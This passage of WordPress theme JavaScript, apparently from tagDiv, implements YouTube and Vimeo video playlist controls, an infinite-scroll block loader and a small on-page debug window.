        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

            //play the video
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("play");

        } else {

            //put pause to the player
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("pause");
        }
    });

});


var td_youtube_player = {
    td_yt_player: '',

    td_player_container: 'player_youtube',

    td_playlist_video_autoplay_youtube: 0,

    td_playlist_id_youtube_video_running: '',


    playVideo: function(videoId) {
     if (typeof(YT) == 'undefined' || typeof(YT.Player) == 'undefined') {
         window.onYouTubePlayerAPIReady = function() {
             td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
         };
         jQuery.getScript('//www.youtube.com/player_api');
     } else {
         td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
     }
    },


    loadPlayer: function(container, videoId) {
     //container is here in case we need to add multiple players on page
     td_youtube_player.td_playlist_id_youtube_video_running = videoId;

     var current_video_name = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['title'];
     var current_video_time = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['time'];

     //remove focus from all videos from playlist
     td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_youtube');

     //add focus class on current playing video
     jQuery('#td_' + videoId).addClass('td_video_currently_playing');

     //ading the current video playing title and time to the control area
     jQuery('#td_current_video_play_title_youtube').html(current_video_name);
     jQuery('#td_current_video_play_time_youtube').html(current_video_time);

     td_youtube_player.td_yt_player = '';
     jQuery(".td_wrapper_playlist_player_youtube").html("<div id="+ td_youtube_player.td_player_container +"></div>");

     td_youtube_player.td_yt_player = new YT.Player(container, {//window.myPlayer = new YT.Player(container, {
         playerVars: {
             //modestbranding: 1,
             //rel: 0,
             //showinfo: 0,
             autoplay: td_youtube_player.td_playlist_video_autoplay_youtube
         },
         height: '100%',
         width: '100%',
         videoId: videoId,
         events: {
             'onReady': td_youtube_player.onPlayerReady,
             'onStateChange': td_youtube_player.onPlayerStateChange
         }
     });
    },


    onPlayerStateChange: function onPlayerStateChange(event) {
     if (event.data == YT.PlayerState.PLAYING) {

         //add pause to playlist control
         td_playlist_general_functions.td_playlist_add_pause_control('.td_youtube_control');

     } else if (event.data == YT.PlayerState.ENDED) {
         //video_events_js.on_stop('youtube');

         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

         //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
         td_youtube_player.td_playlist_video_autoplay_youtube = 1;

         //get the next video
         var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_youtube_list_ids, td_youtube_player.td_playlist_id_youtube_video_running]);
         if(next_video_id != '') {
             td_youtube_player.playVideo(next_video_id);
         }

     } else if (YT.PlayerState.PAUSED) {
         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');
     }
    },

    td_playlist_youtube_stopVideo: function td_playlist_youtube_stopVideo() {
        td_youtube_player.td_yt_player.stopVideo();
    },

    td_playlist_youtube_play_video: function td_playlist_youtube_play_video() {
        if(td_detect.is_mobile_device) {
            //alert('mobile');
        } else {
            td_youtube_player.td_yt_player.playVideo();
        }
    },

    td_playlist_youtube_pause_video: function td_playlist_youtube_pause_video() {
        td_youtube_player.td_yt_player.pauseVideo();
    }
};





//VIMEO
var td_vimeo_playlist_obj = {

    current_video_playing : '',

    td_playlisty_player_vimeo: '',//a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control

    td_playlist_video_autoplay_vimeo: '',//autoplay

    create_player: function (video_id){
        if(video_id != '') {

            var vimeo_iframe_autoplay = '';

            this.current_video_playing = video_id;

            //remove focus class
            td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_vimeo');

            //add focus clas on play movie
            jQuery('#td_' + video_id).addClass('td_video_currently_playing');

            //put movie data to control box
            this.put_movie_data_to_control_box(video_id);

            //check autoplay
            if(this.td_playlist_video_autoplay_vimeo != 0) {
                vimeo_iframe_autoplay = '&autoplay=1';
            }


            jQuery('.td_wrapper_playlist_player_vimeo').html('');
            jQuery('.td_wrapper_playlist_player_vimeo').html('<iframe id="player_vimeo_1" src="//player.vimeo.com/video/' + video_id + '?api=1&player_id=player_vimeo_1' + vimeo_iframe_autoplay + '"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');//width="100%" height="100%"

            this.create_vimeo_object_player(jQuery);
        }

    },

    put_movie_data_to_control_box: function (video_id){
        jQuery('#td_current_video_play_title_vimeo').html(td_vimeo_list_ids['td_' + video_id]['title']);
        jQuery('#td_current_video_play_time_vimeo').html(td_vimeo_list_ids['td_' + video_id]['time']);
    },

    create_vimeo_object_player : function ($) {
        var iframe = '';
        var player = '';

        iframe = $('#player_vimeo_1')[0];
        player = $f(iframe)

        //a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control
        this.td_playlisty_player_vimeo = player;

        // When the player is ready, add listeners for pause, finish, and playProgress
        player.addEvent('ready', function() {
            //status.text('ready');

            player.addEvent('play', td_vimeo_playlist_obj.onPlay);
            player.addEvent('pause', td_vimeo_playlist_obj.onPause);
            player.addEvent('finish', td_vimeo_playlist_obj.onFinish);
            player.addEvent('playProgress', td_vimeo_playlist_obj.onPlayProgress);
        });
    },

    onPlay : function onPlay(id) {
        td_playlist_general_functions.td_playlist_add_pause_control('.td_vimeo_control');

        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    },

    onPause : function onPause(id) {
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');
    },

    onFinish : function onFinish(id) {
        //status.text('finished');

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        if(td_detect.is_mobile_device && td_detect.is_android) {
            //alert('is android');
        } else {

            //get the next video
            var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_vimeo_list_ids, td_vimeo_playlist_obj.current_video_playing]);
            if(next_video_id != '') {
                td_vimeo_playlist_obj.create_player(next_video_id);
            }
        }
    },

    onPlayProgress : function onPlayProgress(data, id) {
        //status.text(data.seconds + 's played');
    }
};


//this object holds some functions used by both the youtube and vimeo
var td_playlist_general_functions = {
     td_video_playlist_remove_focused: function td_video_playlist_remove_focused(obj_class) {
         //remove focus class
         jQuery( obj_class).each(function(){
             jQuery(this).removeClass('td_video_currently_playing');
         });
     },


    /*
    parram_array = array [
    video_list,
    current_video_id_playing
    ]
    */
    td_playlist_choose_next_video: function td_playlist_choose_next_video(parram_array){
         //alert('get next');

         var video_list = parram_array[0];
         var current_video_id_playing = 'td_' + parram_array[1];

         //get next video id
         var next_video_id = '';
         var found_current = '';
         for(var video in video_list){
             if(found_current == 'found') {
                 next_video_id = video;
                 found_current = '';
                 break;//found , now exit
             }
             if(video == current_video_id_playing) {
                 found_current = 'found';
             }
         }

         //play the next video
         if(next_video_id != '') {

             //remove 'td_' from the beginning of the string if necessary
             if(next_video_id.substring(0, 3) == 'td_') {
                 next_video_id = next_video_id.substring(3);
             }

             return next_video_id;
         }

         return '';
    },



    //add pause button playlist control
    td_playlist_add_pause_control: function td_playlist_add_pause_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-play').addClass('td-sp-video-pause');
    },

    //add play button playlist control
    td_playlist_add_play_control: function td_playlist_add_play_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-pause').addClass('td-sp-video-play');
    }
 }

/**
 * Infinite loader v1.0 by Radu O. / tagDiv
 */
"use strict";

/**
 * - register and keep track of dom elements
 * - calculate position from the top of each element
 * - monitor on scroll event
 *  - if one or more of the dom elements is visible
 *  - fire the callback for that dom element! only ONCE
 */


var td_infinite_loader = {

    has_items: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag

    items: [], //the array that has all the items

    // one item object (instantiable)
    item: function() {
        this.uid=''; // - an unique id of the item, usually is the block id!
        this.jquery_obj = ''; //find the item easily for animation ??
        this.bottom_top = 0;  //distance from the bottom of the dom element to top - computed in - @see td_infinite_loader.compute_top_distances();
        this.is_visible_callback_enabled = true; //the callback will fire only when this flag is true. We set it to true after the blocks ajax run @see td_block_ajax_loading_end
        this.is_visible_callback = function () { //callback when the item's bottom is visible :)

        };
    },

    add_item: function(item) {
        td_infinite_loader.has_items = true; //put the flag that we have items
        td_infinite_loader.items.push(item);
    },


    /**
     * foreach element from items, compute the distances from the top
     *  - this is done only on load or when the page is resized
     */
    compute_top_distances: function compute_top_distances() {

        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        jQuery.each(td_infinite_loader.items, function(index, v_event) {
            var top_top = td_infinite_loader.items[index].jquery_obj.offset().top;
            //top of document to bottom of element
            td_infinite_loader.items[index].bottom_top = top_top + td_infinite_loader.items[index].jquery_obj.height();
        });

        //also calculate the events
        td_infinite_loader.compute_events();

    },


    /**
     * calculate if we have to fire an event like is_visible_callback()
     *  - this is done on scroll and on resize!
     */
    compute_events: function compute_events() {
        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        var top_to_viewport_bottom = jQuery(window).height() + jQuery(window).scrollTop();


        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (td_infinite_loader.items[index].bottom_top < top_to_viewport_bottom + 400) {

                //check to see if we can call the callback again
                if (td_infinite_loader.items[index].is_visible_callback_enabled === true) {
                    td_infinite_loader.items[index].is_visible_callback_enabled = false;
                    //the call
                    td_infinite_loader.items[index].is_visible_callback();
                }
            }


        });
    },


    /**
     * enables the is_visible_callback - it is called by td_blocks.js only when a block receives an infinite loading ajax reply
     * @param $item_uid - an unique id of the item, usually is the block id!
     * @see td_block_ajax_loading_end
     */
    enable_is_visible_callback: function enable_is_visible_callback($item_uid) {
        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (item.uid === $item_uid) {
                td_infinite_loader.items[index].is_visible_callback_enabled = true;
                return false; //brake jquery each
            }
        });
    }

};






/**
 * we are using td_ajax_infinite to know when to trigger a block loading
 */
jQuery('.td_ajax_infinite').each(function() {

    // create a new infinite loader item
    var td_infinite_loader_item = new td_infinite_loader.item();

    td_infinite_loader_item.jquery_obj = jQuery(this);
    td_infinite_loader_item.uid = jQuery(this).data('td_block_id');
    td_infinite_loader_item.is_visible_callback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible
        // get the current block object
        var current_block_obj = td_getBlockObjById(td_infinite_loader_item.jquery_obj.data('td_block_id'));


        // if we don't have a infinite stop limit or if we have one we dint' hit it yet
        if (current_block_obj.ajax_pagination_infinite_stop == '' || current_block_obj.td_current_page < (parseInt(current_block_obj.ajax_pagination_infinite_stop) + 1)) {

            // get the block data and increment the pagination
            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');

        } else {

            //show the load more button
            setTimeout(function(){
                jQuery('#infinite-lm-' + current_block_obj.id).show();
            }, 400);

        }




    };
    td_infinite_loader.add_item(td_infinite_loader_item);
});


//compute to
jQuery(window).load(function() {
    td_infinite_loader.compute_top_distances();
});

jQuery().ready(function() {
    td_infinite_loader.compute_top_distances();
});


/**
 * Created by ra on 10/7/2014.
 */


var td_debug = {

    td_debug_visible: false,

    /**
     * replaces the log
     * @param msg
     */
    log_live: function log_live(msg) {
        td_debug._show_debug_window();
        jQuery('#td_debug').html(msg);
    },


    /**
     * @todo log with history not implemented yet
     */
    log : function log() {
        td_debug._show_debug_window();

    },


    _show_debug_window: function _show_debug_window() {
        if (td_debug.td_debug_visible === false) {
            td_debug.td_debug_visible = true;
            jQuery('body').append('<div id="td_debug" style="position: fixed; bottom: 0; left:0; width:200px; height:50px; background-color: black; color: white; z-index: 99999; padding: 5px; font-size:11px;"></div>');
        }

    }
};




